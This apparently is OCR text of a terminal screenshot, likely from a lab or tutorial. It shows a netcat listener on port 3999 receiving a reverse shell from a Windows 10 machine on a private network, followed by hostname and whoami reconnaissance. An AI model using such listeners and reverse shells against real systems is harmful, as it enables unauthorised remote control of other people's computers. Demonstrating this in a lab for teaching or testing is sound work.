 Shell No. 1
File Actions Edit View Help
djt|bash> nc -v -l -p 3999
listening on [any] 3999 ...
192.168.56.51: inverse host lookup failed: Host name lookup failure
connect to [192.168.56.54] from (UNKNOWN) [192.168.56.51] 52340
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>hostname
hostname
DESKTOP-PVBFD3I
C:\Windows\system32>whoami
whoami
desktop-pvbfd3i\hans_
C:\Windows\system32>